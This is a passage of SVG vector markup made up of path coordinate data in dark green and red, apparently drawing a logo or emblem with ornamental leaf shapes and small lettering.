10.2752 81.3314 10.0326 81.3081 9.79168V9.4723C81.298 9.30403 81.2719 9.13709 81.2302 8.97376L81.1523 8.74786H81.8144C82.0062 8.35123 82.1576 7.93628 82.2662 7.5093C82.4727 6.74407 82.6108 5.96204 82.6791 5.1724C82.7063 4.8588 82.7063 4.54344 82.6791 4.22985C82.6524 3.94216 82.5976 3.65778 82.5155 3.38077L82.4454 3.16266H86.7063L86.644 3.38077C86.5744 3.63658 86.5224 3.89684 86.4882 4.15974C86.4559 4.49106 86.4429 4.82399 86.4493 5.15682L86.496 8.74786ZM77.5691 8.91144L75.5204 9.51904C75.4697 9.89588 75.454 10.2766 75.4736 10.6563C75.4719 10.8881 75.5142 11.1181 75.5983 11.334L75.7151 11.521L73.5574 12.1597L73.7521 11.7936C73.8813 11.5474 73.9782 11.2856 74.0403 11.0147C74.1416 10.594 74.2195 10.15 74.2818 9.72157L75.0608 4.4947L75.2789 4.43238L78.792 8.38175C79.0827 8.72573 79.3922 9.0534 79.719 9.36325C79.9015 9.53575 80.1026 9.68729 80.3188 9.81504L80.6927 10.0176L78.5506 10.6485V10.4304C78.5171 10.2585 78.451 10.0945 78.3558 9.94747C78.2025 9.68687 78.0279 9.43936 77.8339 9.20745L77.5691 8.91144ZM69.5067 11.5054L69.7716 11.9806C69.926 12.2752 70.1004 12.5588 70.2935 12.8297C70.4533 13.0557 70.6332 13.2669 70.831 13.4606L70.9946 13.6242L69.312 14.5823L69.2653 14.3564C69.2007 14.0912 69.1174 13.8309 69.016 13.5775C68.8853 13.268 68.7371 12.9664 68.572 12.6739L67.2711 10.337C67.1164 10.0441 66.9448 9.76063 66.757 9.48788C66.5921 9.26351 66.4098 9.05254 66.2117 8.85692L66.0481 8.69333L67.6061 7.85205C68.1543 7.50191 68.8052 7.34813 69.4522 7.41583C69.7357 7.48325 70.0005 7.61343 70.227 7.79678C70.4535 7.98013 70.6359 8.21198 70.7609 8.47522C70.9303 8.7378 71.0311 9.03865 71.0543 9.35027C71.0774 9.66189 71.0221 9.97434 70.8933 10.2591C70.5425 10.806 70.0498 11.2475 69.4678 11.5366L69.5067 11.5054ZM62.387 12.5103C62.2156 12.6583 62.0442 12.8063 61.8884 12.9699C61.6078 13.2385 61.3735 13.5517 61.1951 13.8968L61.016 14.2941L60.4707 12.6427L64.4356 9.65146L64.7161 10.3837L64.9731 11.077L64.794 11.1237C64.4816 11.2152 64.1747 11.3245 63.8748 11.4509C63.7217 11.5246 63.5735 11.6079 63.4308 11.7002L65.6586 14.6602C65.8461 14.914 66.049 15.1559 66.2662 15.3847C66.4793 15.5914 66.7057 15.784 66.9439 15.9611L67.1309 16.1013L65.573 17.262L65.4873 17.0439C65.3869 16.7746 65.2644 16.514 65.1211 16.2649C64.9586 15.996 64.7818 15.7359 64.5914 15.4859L62.387 12.5103Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M107.139 71.3768L108.604 73.0438C108.817 72.8282 108.967 72.559 109.04 72.2648C109.073 72.1022 109.065 71.934 109.017 71.7751C108.97 71.6162 108.884 71.4714 108.767 71.3534C108.677 71.2335 108.559 71.137 108.423 71.072C108.288 71.0069 108.139 70.9752 107.988 70.9795C107.657 71.0108 107.347 71.1536 107.108 71.3846L107.139 71.3768ZM79.3145 78.2785L79.8131 76.1051C79.5305 76.0672 79.2429 76.1048 78.9796 76.2142C78.844 76.2752 78.7252 76.3679 78.633 76.4845C78.5408 76.6011 78.478 76.7382 78.4499 76.8841C78.4086 77.0437 78.4055 77.2107 78.4406 77.3717C78.4758 77.5328 78.5483 77.6832 78.6524 77.8111C78.8376 78.0243 79.0772 78.1831 79.3457 78.2707L79.3145 78.2785ZM70.2084 74.0798L69.0945 74.9912L70.1149 75.5209L70.2084 74.0798ZM106.368 70.5355C106.875 70.0793 107.519 69.8052 108.199 69.7566C108.518 69.7486 108.834 69.8149 109.124 69.95C109.413 70.0852 109.667 70.2856 109.866 70.5355C110.081 70.755 110.241 71.0233 110.33 71.3176C110.42 71.612 110.437 71.9235 110.38 72.2259C110.163 72.954 109.724 73.5964 109.126 74.0642L108.152 74.9211L108.058 74.7108C107.938 74.4625 107.8 74.2231 107.646 73.9941C107.453 73.7227 107.245 73.4626 107.022 73.2152L105.239 71.1899C105.024 70.9379 104.795 70.6987 104.553 70.4732C104.342 70.2891 104.118 70.1199 103.883 69.9669L103.688 69.85L105.098 68.6115L105.2 68.814C105.315 69.0636 105.45 69.3033 105.605 69.5306C105.799 69.8033 106.018 70.0681 106.236 70.3096L106.368 70.5355ZM100.611 72.8724C100.42 72.9925 100.236 73.1225 100.058 73.2619C99.7551 73.4954 99.492 73.777 99.2795 74.0954L99.0458 74.4693L98.7108 72.7634L103.018 70.2862L103.205 71.0652L103.369 71.7819H103.19C102.866 71.8288 102.546 71.8991 102.232 71.9922C102.072 72.043 101.915 72.1055 101.764 72.1791L103.611 75.3963C103.765 75.6668 103.937 75.927 104.125 76.1753C104.308 76.4106 104.508 76.6319 104.724 76.8374L104.888 76.9932L103.213 77.9513L103.159 77.7254C103.09 77.4441 103.002 77.1682 102.894 76.8997C102.768 76.6058 102.625 76.3196 102.465 76.0428L100.611 72.8724ZM99.6923 79.2366C99.4598 79.4987 99.1985 79.7339 98.9133 79.9377C98.6209 80.123 98.307 80.2721 97.9786 80.3817C97.5614 80.5401 97.1163 80.6121 96.6704 80.5934C96.2245 80.5746 95.7871 80.4655 95.3846 80.2726C94.9826 80.0847 94.624 79.8152 94.3317 79.4813C94.0394 79.1474 93.8196 78.7563 93.6865 78.333C93.5159 77.8858 93.4383 77.4086 93.4584 76.9305C93.4785 76.4524 93.5959 75.9833 93.8033 75.5521C94.0063 75.124 94.2949 74.7421 94.6513 74.4299C95.0077 74.1178 95.4243 73.882 95.8754 73.7371C96.1536 73.638 96.4405 73.565 96.7322 73.519C97.0155 73.4739 97.3024 73.4556 97.5891 73.4644H97.7137L98.2045 74.8977L97.8773 74.7965C97.6013 74.7046 97.3112 74.6624 97.0205 74.6718C96.7206 74.6768 96.4235 74.7294 96.1402 74.8276C95.8762 74.9149 95.6346 75.0592 95.4326 75.2504C95.2307 75.4416 95.0733 75.6749 94.9718 75.9338C94.7497 76.5103 94.7497 77.1488 94.9718 77.7254C95.1541 78.3152 95.5408 78.8206 96.0623 79.1509C96.2838 79.2944 96.5355 79.3846 96.7978 79.4143C97.06 79.444 97.3255 79.4125 97.5735 79.3223C97.9018 79.218 98.208 79.0543 98.4771 78.8393C98.7509 78.6021 98.9827 78.3203 99.1626 78.0058L99.3651 77.6787L99.8092 79.1587L99.6923 79.2366ZM90.4148 80.0156L90.0643 77.3437C90.0175 77.0165 89.963 76.6816 89.8851 76.3622C89.8146 76.0948 89.7207 75.8342 89.6047 75.5832L89.5112 75.3729L91.3729 75.1236V75.3495C91.3315 75.6227 91.3133 75.899 91.3184 76.1753C91.3237 76.5092 91.3524 76.8424 91.4041 77.1723L91.7546 79.852C91.8014 80.1791 91.8559 80.5141 91.9338 80.8335C92.0041 81.1009 92.0979 81.3616 92.2142 81.6124L92.3077 81.8306L90.446 82.072V81.8461C90.4912 81.576 90.5095 81.302 90.5005 81.0282C90.4959 80.6891 90.4672 80.3507 90.4148 80.0156ZM84.3934 78.1071L85.0399 77.3281C85.3167 77.0068 85.5767 76.6714 85.8189 76.3232C85.9561 76.1428 86.0663 75.9434 86.1461 75.7312L86.1928 75.6144H88.5842L88.0078 75.926C87.7976 76.0521 87.604 76.2038 87.4314 76.3778C87.1198 76.6738 86.8238 77.0165 86.5356 77.3515L85.4684 78.5978L86.7069 80.2025C87.0652 80.6751 87.4314 81.1425 87.8053 81.6046C87.9311 81.768 88.072 81.9192 88.2259 82.0564L88.779 82.3836L86.2863 82.3369V82.1733C86.2713 82.035 86.2317 81.9004 86.1694 81.776C86.0748 81.5802 85.9599 81.3948 85.8267 81.223L84.3389 79.2833V80.2726C84.3194 80.6047 84.3194 80.9376 84.3389 81.2697C84.3708 81.5464 84.4255 81.8199 84.5024 82.0876L84.557 82.3057H82.6797L82.7498 82.0876C82.8274 81.8324 82.8872 81.5721 82.9289 81.3086C82.973 80.9781 82.9938 80.645 82.9912 80.3116L83.0458 77.6086C83.0652 77.2791 83.0652 76.9487 83.0458 76.6193C83.0172 76.3401 82.9651 76.0639 82.89 75.7936L82.8277 75.5754H84.705L84.6427 75.7936C84.5583 76.0469 84.4983 76.3078 84.4635 76.5725C84.4208 76.9032 84.3973 77.2362 84.3934 77.5696V78.1071ZM79.1198 79.2366C78.7198 79.6032 78.3012 79.949 77.8656 80.2726C77.4168 80.6164 76.9429 80.9263 76.4479 81.1996H76.3934L74.8355 80.8491L75.1548 80.6232C75.6066 80.3116 76.0584 79.9922 76.4947 79.6572C76.8062 79.408 77.1178 79.1509 77.4138 78.8783L77.8734 78.442C77.7675 78.3594 77.6685 78.2682 77.5774 78.1694C77.3665 77.9642 77.2125 77.7076 77.1305 77.425C77.0486 77.1423 77.0415 76.8432 77.11 76.5569C77.1639 76.2632 77.2885 75.9869 77.473 75.7521C77.6576 75.5173 77.8967 75.331 78.1694 75.2093C78.8336 74.9722 79.555 74.9477 80.2337 75.1392L81.6203 75.4586L81.5112 75.6611C81.3711 75.9097 81.2538 76.1704 81.1607 76.4401C81.0516 76.7517 80.9659 77.0788 80.888 77.3982L80.2882 80.0311C80.2116 80.3572 80.1544 80.6876 80.1169 81.0204C80.0935 81.2952 80.0935 81.5714 80.1169 81.8461V82.072L78.2863 81.6592L78.4031 81.4567C78.5399 81.2064 78.6571 80.946 78.7537 80.6777C78.861 80.3639 78.9494 80.0439 79.0185 79.7195L79.1198 79.2366ZM70.037 76.775L68.1363 75.7858C67.8569 76.0248 67.5964 76.2853 67.3574 76.5647C67.1978 76.7334 67.0686 76.9284 66.9757 77.1412L66.9289 77.3593L64.927 76.3232L65.3321 76.1986C65.583 76.1115 65.8233 75.9965 66.0487 75.8559C66.4226 75.6222 66.7809 75.3573 67.1315 75.0769L71.3301 71.8598L71.5248 71.9688L71.3145 77.2502C71.2873 77.699 71.2873 78.149 71.3145 78.5978C71.3149 78.8618 71.3543 79.1243 71.4314 79.3768L71.556 79.7741L69.5774 78.7458L69.7176 78.5823C69.8152 78.4356 69.8839 78.2717 69.9202 78.0993C69.9871 77.8045 70.0314 77.505 70.0526 77.2035L70.037 76.775ZM64.9893 68.9854C64.8132 68.8442 64.6285 68.7141 64.4362 68.5959C64.115 68.3775 63.7596 68.2143 63.3846 68.1129L62.964 68.0195L64.4596 67.1392L68.2142 70.3875L67.5677 70.816L66.9445 71.2054L66.851 71.0496C66.701 70.7592 66.5291 70.4806 66.3369 70.2161C66.2262 70.0979 66.1064 69.9886 65.9786 69.889L63.556 72.6933C63.3456 72.9389 63.153 73.1992 62.9796 73.4722C62.8241 73.7234 62.6837 73.9835 62.5589 74.2512L62.4654 74.4615L61.001 73.1996L61.1957 73.075C61.4439 72.9213 61.6784 72.7467 61.8968 72.553C62.1332 72.3374 62.3544 72.1058 62.5589 71.8598L64.9893 68.9854Z" fill="#003007"/>
        <path d="M121.511 48.0779C120.672 53.9385 118.409 59.5042 114.921 64.2882L114.376 63.8831C117.776 59.2158 119.99 53.7914 120.826 48.0779H121.511ZM115.054 21.7098C117.271 24.7768 118.992 28.1729 120.156 31.7741C120.803 33.7642 121.272 35.808 121.558 37.8812H120.873C120.587 35.8811 120.133 33.9085 119.517 31.9844C118.376 28.4482 116.683 25.1146 114.501 22.1071L115.054 21.7098ZM50.3993 48.0779C50.6871 50.0906 51.1511 52.0742 51.7859 54.0058C52.9538 57.5767 54.6813 60.9396 56.9037 63.9688L56.3584 64.3661C52.8422 59.5664 50.57 53.9703 49.745 48.0779H50.3993ZM49.6982 37.8968C49.9877 35.7807 50.4674 33.695 51.1315 31.665C52.315 28.0351 54.0688 24.6168 56.3273 21.5385L56.8725 21.9435C53.4396 26.6444 51.2165 32.1179 50.3993 37.8812L49.6982 37.8968Z" fill="#E3000F"/>
        <path d="M151.517 25.5579C152.958 24.1713 155.116 23.6494 158.138 23.8052C158.312 23.8133 158.475 23.8885 158.594 24.0149C158.714 24.1414 158.779 24.3092 158.777 24.4829C158.73 27.4897 158.2 29.6708 156.845 31.0808C155.49 32.4907 153.324 33.1139 150.06 32.9425C149.886 32.9326 149.723 32.8571 149.603 32.7313C149.483 32.6055 149.415 32.4387 149.414 32.2648C149.414 29.1489 150.083 26.9367 151.517 25.5579ZM157.406 25.1372C155.123 25.0983 153.511 25.5267 152.459 26.5394C151.408 27.5521 150.901 29.2112 150.785 31.6105C153.254 31.6572 154.866 31.182 155.863 30.146C156.861 29.11 157.305 27.443 157.406 25.1372Z" fill="#003007"/>
        <path d="M152.444 59.4041C153.488 60.4089 155.108 60.8452 157.39 60.8062C157.289 58.4693 156.853 56.8335 155.832 55.7975C154.812 54.7614 153.223 54.3096 150.785 54.3096C150.87 56.7088 151.4 58.3603 152.459 59.3807L152.444 59.4041ZM158.138 62.1149C155.116 62.2707 152.958 61.741 151.517 60.3544C150.076 58.9678 149.429 56.8023 149.414 53.6553C149.413 53.4808 149.481 53.313 149.601 53.1868C149.721 53.0605 149.886 52.9856 150.06 52.9776C153.324 52.8062 155.466 53.406 156.845 54.8315C158.224 56.257 158.73 58.4226 158.777 61.4294C158.782 61.518 158.77 61.6068 158.74 61.6906C158.711 61.7744 158.665 61.8515 158.606 61.9175C158.546 61.9834 158.474 62.0369 158.394 62.0748C158.314 62.1127 158.227 62.1343 158.138 62.1383V62.1149Z" fill="#003007"/>
        <path d="M136.405 23.9299L136.304 24.1169C137.779 27.1181 138.908 30.2777 139.669 33.5346C142.305 31.8223 144.433 29.4333 145.83 26.6173C147.228 23.5847 147.849 20.2518 147.638 16.9192C145.777 16.9641 143.948 17.4133 142.278 18.2357C139.814 19.497 137.772 21.4521 136.405 23.8598V23.9299ZM139.007 42.6251L138.711 42.9212L139.007 43.2171C142.028 46.2191 145.877 48.2506 150.06 49.0516C154.641 49.9405 159.388 49.2886 163.56 47.1977C165.78 46.0838 167.821 44.6422 169.612 42.9212C167.821 41.2001 165.78 39.7585 163.56 38.6446C159.388 36.5537 154.641 35.9018 150.06 36.7907C145.877 37.5916 142.028 39.6232 139.007 42.6251ZM139.669 52.3622C138.923 55.6264 137.799 58.7923 136.319 61.7955L136.405 61.9513C137.77 64.3628 139.812 66.321 142.278 67.5833C143.948 68.4056 145.777 68.8549 147.638 68.8997C147.838 65.5905 147.217 62.2831 145.83 59.2717C144.434 56.4595 142.305 54.0754 139.669 52.37V52.3622ZM127.205 74.1733C127.077 74.2985 126.905 74.3685 126.726 74.3685C126.547 74.3685 126.375 74.2985 126.247 74.1733C126.12 74.0462 126.049 73.8739 126.049 73.6943C126.049 73.5146 126.12 73.3423 126.247 73.2152C129.365 70.2878 132.011 66.8955 134.091 63.1587C134.325 62.7381 134.551 62.3174 134.777 61.8812C133.536 59.468 132.859 56.8044 132.798 54.0915C132.724 51.5688 133.259 49.0653 134.356 46.7926C135.031 45.4368 135.868 44.1681 136.849 43.0146C135.868 41.8612 135.031 40.5925 134.356 39.2366C133.259 36.9638 132.725 34.4604 132.798 31.9377C132.855 29.226 133.526 26.5625 134.761 24.148C134.535 23.7118 134.31 23.2912 134.076 22.8627C132.026 19.1559 129.417 15.7875 126.341 12.8764C126.276 12.8155 126.223 12.7424 126.187 12.6613C126.15 12.5802 126.13 12.4927 126.127 12.4037C126.124 12.3148 126.138 12.2261 126.17 12.1428C126.201 12.0595 126.249 11.9832 126.31 11.9182C126.37 11.8533 126.443 11.8009 126.525 11.7642C126.606 11.7275 126.693 11.7071 126.782 11.7042C126.871 11.7013 126.96 11.716 127.043 11.7474C127.126 11.7787 127.203 11.8262 127.268 11.8871C130.455 14.8645 133.167 18.3141 135.307 22.1149L135.603 22.6524C137.09 20.2639 139.202 18.3272 141.71 17.0516C143.764 16.0375 146.033 15.5376 148.323 15.595C148.493 15.5948 148.657 15.6602 148.781 15.7777C148.904 15.8953 148.977 16.0558 148.985 16.2259C149.307 19.9644 148.652 23.7222 147.085 27.1315C145.421 30.4719 142.82 33.2548 139.599 35.1393C139.444 35.2318 139.26 35.26 139.085 35.2177C138.91 35.1755 138.759 35.0661 138.664 34.9134C138.619 34.8363 138.587 34.7519 138.57 34.6641C137.915 31.5359 136.909 28.4916 135.571 25.5891C134.713 27.5572 134.247 29.6741 134.2 31.8209C134.144 34.1298 134.641 36.4186 135.649 38.4966C136.246 39.697 136.981 40.8237 137.838 41.854L138.072 41.6203C141.287 38.4216 145.382 36.2522 149.834 35.3885C154.695 34.481 159.719 35.201 164.128 37.4372C166.685 38.7216 169.016 40.4133 171.03 42.446C171.157 42.5731 171.228 42.7454 171.228 42.925C171.228 43.1047 171.157 43.277 171.03 43.4041C169.019 45.4314 166.694 47.1202 164.144 48.4051C159.716 50.6384 154.674 51.345 149.803 50.4148C145.352 49.548 141.258 47.3791 138.041 44.1831L137.807 43.9416C136.952 44.9734 136.217 46.0998 135.618 47.2989C134.61 49.3769 134.113 51.6658 134.169 53.9747C134.213 56.1402 134.681 58.2761 135.548 60.261C136.9 57.3424 137.907 54.2759 138.547 51.1237C138.585 50.9526 138.686 50.8023 138.831 50.7038C138.976 50.6053 139.153 50.566 139.326 50.594C139.403 50.6095 139.477 50.6385 139.544 50.6797C142.765 52.5613 145.366 55.3415 147.03 58.6797C148.594 62.0902 149.251 65.8464 148.939 69.5852C148.926 69.7622 148.846 69.9275 148.713 70.0455C148.58 70.1635 148.407 70.2247 148.23 70.2162C145.953 70.2651 143.698 69.7654 141.655 68.7595C139.153 67.4892 137.046 65.5576 135.564 63.1743L135.268 63.7118C133.133 67.587 130.41 71.1081 127.198 74.15L127.205 74.1733Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M139.747 42.89C147.342 48.7556 153.612 48.8491 161.706 42.8355C153.503 36.4869 147.606 37.1958 139.747 42.89Z" fill="#E3000F"/>
        <path d="M18.7964 26.5394C17.7448 25.5267 16.1246 25.0983 13.8422 25.1372C13.9435 27.4742 14.3875 29.1022 15.4002 30.146C16.4128 31.1898 18.0175 31.6572 20.479 31.6105C20.3933 29.2112 19.8636 27.5521 18.812 26.5394H18.7964ZM13.1334 23.8052C16.148 23.6494 18.3057 24.1713 19.7468 25.5579C21.1879 26.9444 21.8344 29.1178 21.85 32.2648C21.8483 32.4387 21.7806 32.6055 21.6605 32.7313C21.5405 32.8571 21.3771 32.9326 21.2035 32.9425C17.9396 33.1139 15.7974 32.5141 14.4265 31.0808C13.0555 29.6475 12.5336 27.4897 12.4868 24.4829C12.4864 24.311 12.5514 24.1453 12.6685 24.0195C12.7857 23.8937 12.9463 23.8171 13.1178 23.8052H13.1334Z" fill="#003007"/>
        <path d="M19.7312 60.3778C18.2901 61.7643 16.1324 62.294 13.1178 62.1382C12.9422 62.1302 12.7765 62.0542 12.6559 61.9263C12.5352 61.7983 12.469 61.6286 12.4712 61.4527C12.518 58.4459 13.0477 56.2726 14.4109 54.8549C15.7741 53.4372 17.924 52.8296 21.1879 53.001C21.3622 53.009 21.5266 53.0839 21.6471 53.2101C21.7675 53.3364 21.8346 53.5042 21.8344 53.6787C21.8344 56.7945 21.1645 58.999 19.7312 60.3778ZM13.8422 60.8062C16.1246 60.8062 17.7371 60.4089 18.7965 59.4041C19.8559 58.3992 20.3544 56.7322 20.4635 54.333C18.0019 54.2862 16.3817 54.7614 15.3846 55.7974C14.3875 56.8335 13.9435 58.4927 13.8422 60.8062Z" fill="#003007"/>
        <path d="M34.9442 24.0778L34.8196 23.9298C33.4548 21.5204 31.4125 19.5648 28.9462 18.3057C27.2792 17.4832 25.453 17.034 23.5947 16.9892C23.3922 20.2978 24.0104 23.6051 25.3941 26.6173C26.7919 29.4353 28.9231 31.8248 31.5635 33.5345C32.318 30.277 33.4445 27.117 34.9209 24.1168L34.9442 24.0778ZM32.5139 42.9678L32.2256 42.6718C29.2019 39.673 25.354 37.6419 21.1721 36.8373C16.5884 35.9479 11.8393 36.5997 7.66479 38.6913C5.44661 39.8053 3.40884 41.247 1.62 42.9678C3.40884 44.6887 5.44661 46.1303 7.66479 47.2443C11.8393 49.3359 16.5884 49.9877 21.1721 49.0983C25.354 48.2937 29.2019 46.2627 32.2256 43.2638L32.5139 42.9678ZM34.9131 61.8422C33.4305 58.8392 32.3038 55.6733 31.5557 52.4089C28.9182 54.1164 26.7897 56.5033 25.3941 59.3183C24.0104 62.3305 23.3922 65.6378 23.5947 68.9464C25.453 68.9016 27.2792 68.4524 28.9462 67.6299C31.4144 66.3699 33.4571 64.4112 34.8196 61.998L34.9131 61.8422ZM44.9618 73.1995C45.0869 73.3276 45.157 73.4996 45.157 73.6786C45.157 73.8577 45.0869 74.0296 44.9618 74.1577C44.8324 74.2833 44.6591 74.3536 44.4788 74.3536C44.2985 74.3536 44.1252 74.2833 43.9958 74.1577C40.7806 71.1298 38.0508 67.6249 35.9024 63.7662L35.6064 63.2288C34.1242 65.612 32.0174 67.5436 29.5148 68.814C27.4722 69.8208 25.2171 70.3204 22.9403 70.2706C22.7644 70.2771 22.5929 70.2149 22.462 70.0971C22.3312 69.9794 22.2513 69.8153 22.2393 69.6397C21.9273 65.9016 22.5818 62.1462 24.14 58.7341C25.8173 55.368 28.4477 52.5696 31.7037 50.6874C31.7717 50.648 31.8452 50.6191 31.9218 50.6017C32.095 50.5718 32.2731 50.6102 32.4184 50.7091C32.5637 50.8079 32.665 50.9593 32.7008 51.1314C33.3411 54.2836 34.3476 57.3501 35.6998 60.2687C36.5669 58.2838 37.0353 56.1479 37.0786 53.9824C37.1413 51.6737 36.647 49.3839 35.6375 47.3067C35.0335 46.1063 34.2967 44.9775 33.4408 43.9415L33.2071 44.183C29.9898 47.379 25.8961 49.5479 21.4447 50.4147C16.5729 51.3604 11.5251 50.6675 7.08835 48.444C4.53842 47.1591 2.21305 45.4703 0.202278 43.443C0.138216 43.3799 0.0873468 43.3047 0.0526198 43.2218C0.0178928 43.1389 0 43.0499 0 42.96C0 42.8701 0.0178928 42.7811 0.0526198 42.6982C0.0873468 42.6153 0.138216 42.5401 0.202278 42.4771C2.21338 40.4446 4.54176 38.753 7.09615 37.4683C11.5329 35.2448 16.5807 34.5518 21.4525 35.4975C25.9049 36.3612 29.9996 38.5306 33.2149 41.7293L33.4486 41.9629C34.3061 40.9309 35.0431 39.8046 35.6453 38.6056C36.6548 36.5284 37.1491 34.2385 37.0864 31.9298C37.0386 29.7841 36.5757 27.6679 35.7232 25.6981C34.3793 28.599 33.3705 31.6436 32.7164 34.7731C32.6998 34.8609 32.6681 34.9452 32.6229 35.0223C32.5279 35.1751 32.3767 35.2844 32.2018 35.3267C32.0269 35.369 31.8424 35.3408 31.6882 35.2482C28.4655 33.3659 25.8634 30.5825 24.2023 27.2405C22.6414 23.8292 21.9868 20.073 22.3016 16.3349C22.3115 16.1654 22.3853 16.006 22.5082 15.8888C22.6311 15.7717 22.7939 15.7056 22.9637 15.7039C25.2536 15.6466 27.5232 16.1465 29.5772 17.1606C32.0882 18.4319 34.201 20.3695 35.6843 22.7614L35.9803 22.2239C38.0981 18.3932 40.7938 14.9118 43.9725 11.9026C44.1037 11.7797 44.2783 11.7139 44.458 11.7197C44.6377 11.7256 44.8077 11.8025 44.9306 11.9337C45.0535 12.0649 45.1193 12.2396 45.1135 12.4193C45.1076 12.5989 45.0306 12.7689 44.8995 12.8919C41.8334 15.7734 39.2227 19.1038 37.1565 22.7692C36.9228 23.1898 36.6969 23.6183 36.471 24.0545C37.7065 26.469 38.3777 29.1325 38.434 31.8442C38.5039 34.3665 37.9698 36.8691 36.8761 39.1431C36.196 40.4957 35.3593 41.7637 34.3834 42.9211C35.362 44.0765 36.1988 45.3448 36.8761 46.6991C37.9706 48.9728 38.5048 51.4755 38.434 53.998C38.3753 56.7103 37.7015 59.3738 36.4632 61.7877C36.6813 62.2239 36.9072 62.6445 37.1409 63.0652C39.2178 66.8157 41.864 70.2214 44.9851 73.1606L44.9618 73.1995Z" fill="#003007"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M103.844 22.2551C104.796 23.0465 105.658 23.9399 106.415 24.9192H87.0807L86.5355 60.9309H88.3271L88.7088 35.8715C88.7204 35.458 88.7673 35.0462 88.849 34.6407C89.9941 27.3963 96.9269 26.2123 98.7886 26.3759C100.812 26.3873 102.779 27.0492 104.398 28.2639C106.016 29.4787 107.201 31.1818 107.778 33.1217C109.577 40.187 104.202 43.2483 102.761 43.7079C97.1372 44.9075 94.8003 41.4567 93.9746 39.5093C98.4069 43.4041 103.571 41.5579 104.919 38.0526C105.463 36.6678 105.506 35.1362 105.039 33.7234C104.572 32.3106 103.626 31.1056 102.364 30.3174C99.3105 28.2298 92.9697 29.1646 91.8169 34.7342C91.724 35.2297 91.6848 35.7337 91.7 36.2376L91.3183 60.9387H98.2356C98.5981 60.863 98.9414 60.7145 99.2448 60.5022C99.5482 60.2899 99.8053 60.0182 100.001 59.7035C100.196 59.3888 100.325 59.0378 100.38 58.6716C100.436 58.3055 100.416 57.9319 100.323 57.5735C100.164 56.9487 99.8076 56.392 99.3064 55.9863C98.8053 55.5806 98.1865 55.3477 97.5423 55.3223C95.8675 55.1821 94.8081 55.9143 93.0243 56.9737C93.9902 53.8968 96.2492 53.406 96.81 53.297C98.0398 53.0717 99.3095 53.3079 100.376 53.9605C101.442 54.613 102.231 55.636 102.59 56.8335C103.579 61.2814 100.37 63.4625 98.3135 63.5949H98.2434H67.4508C66.4411 62.853 65.5574 61.9535 64.8334 60.9309H83.8247L84.3699 24.927H82.6095L82.2434 48.9815C82.2572 49.9711 82.1579 50.959 81.9473 51.926C80.4751 58.5394 73.9396 59.6378 72.1401 59.4742C70.1193 59.4643 68.1551 58.8057 66.5368 57.5955C64.9185 56.3853 63.7315 54.6873 63.1508 52.7517C61.3514 45.6865 66.7263 42.6251 68.1752 42.1655C73.7682 40.9659 76.144 44.409 76.9542 46.372C72.5296 42.4771 67.3573 44.3233 66.0486 47.8286C65.5011 49.2111 65.4561 50.7418 65.9216 52.154C66.3871 53.5662 67.3335 54.7702 68.5958 55.556C71.5715 57.5969 77.663 56.7634 79.0496 51.5755C79.2281 50.8099 79.304 50.0241 79.2755 49.2386L79.6416 24.9581H72.7322C72.3693 25.0319 72.0252 25.1789 71.721 25.3901C71.4167 25.6012 71.1587 25.8721 70.9626 26.1863C70.7665 26.5005 70.6365 26.8513 70.5805 27.2173C70.5245 27.5834 70.5436 27.9571 70.6367 28.3155C70.7954 28.9412 71.1518 29.4989 71.6528 29.9059C72.1538 30.3129 72.7727 30.5474 73.4176 30.5745C75.0924 30.7147 76.1518 29.9825 77.9357 28.9231C76.9697 32 74.7185 32.483 74.1499 32.5998C72.9204 32.8216 71.6523 32.5838 70.5867 31.9318C69.5211 31.2798 68.7321 30.2589 68.3699 29.0633C67.4819 25.0438 70.0058 22.8783 72.0233 22.3953C72.5183 22.2992 73.0233 22.2651 73.5267 22.2941L103.844 22.2551ZM85.6241 13.2736C91.4897 13.2721 97.224 15.01 102.102 18.2677C106.98 21.5253 110.782 26.1563 113.028 31.5749C115.273 36.9936 115.862 42.9565 114.718 48.7096C113.575 54.4627 110.751 59.7475 106.604 63.8956C102.457 68.0438 97.173 70.8689 91.4202 72.0138C85.6674 73.1587 79.7043 72.5719 74.2851 70.3276C68.8658 68.0833 64.2338 64.2823 60.9749 59.4053C57.716 54.5284 55.9766 48.7945 55.9766 42.9289C55.9786 35.0658 59.1026 27.5253 64.6619 21.9645C70.2212 16.4037 77.761 13.2778 85.6241 13.2736Z" fill="#E3000F"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M31.5011 42.89C23.9062 48.7556 17.6433 48.8491 9.54199 42.8355C17.7445 36.4869 23.6413 37.1958 31.5011 42.89Z" fill="#E3000F"/>
        <path d="M50.8742 40.888H53.3825V41.3242H51.4273V42.703H53.2033V43.1626H51.4273V44.6037H53.5149V45.0633H50.9053L50.8742 40.888ZM50.1809 44.6504C49.9834 44.808 49.7626 44.9341 49.5266 45.0243C49.3183 45.1068 49.0963 45.1491 48.8722 45.149C48.637 45.162 48.4022 45.1177 48.1878 45.02C47.9735 44.9223 47.786 44.7741 47.6415 44.5881C47.3659 44.094 47.2212 43.5376 47.2212 42.9717C47.2212 42.4059 47.3659 41.8495 47.6415 41.3554C47.7873 41.1713 47.9752 41.0249 48.1894 40.9287C48.4036 40.8324 48.6378 40.7891 48.8722 40.8023C49.0826 40.8055 49.2908 40.845 49.4876 40.9192C49.7306 41.0108 49.9631 41.1283 50.1809 41.2697V42.0487H49.846C49.7726 41.8236 49.6409 41.622 49.4643 41.4644C49.2937 41.3371 49.085 41.2712 48.8722 41.2775C48.7153 41.2741 48.5603 41.3128 48.4234 41.3895C48.2864 41.4662 48.1724 41.5781 48.0933 41.7137C47.8959 42.1148 47.8073 42.5607 47.8362 43.0068C47.8095 43.4411 47.9011 43.8745 48.1011 44.2609C48.1806 44.3956 48.2948 44.5064 48.4319 44.5818C48.5689 44.6572 48.7237 44.6943 48.88 44.6894C49.0944 44.6981 49.3047 44.6289 49.4721 44.4946C49.6537 44.3414 49.7864 44.1383 49.8537 43.9104H50.1887L50.1809 44.6504ZM44.5568 42.4537C44.4825 42.286 44.4175 42.1144 44.362 41.9396C44.3 41.7451 44.248 41.5475 44.2062 41.3476H44.0972V45.0633H43.5597V40.888H44.4477L45.5305 43.2249C45.606 43.3894 45.6711 43.5585 45.7252 43.7312C45.7873 43.9258 45.8393 44.1234 45.881 44.3232H45.9901V40.8724H46.5042V45.0477H45.7252L44.5568 42.4537ZM40.9969 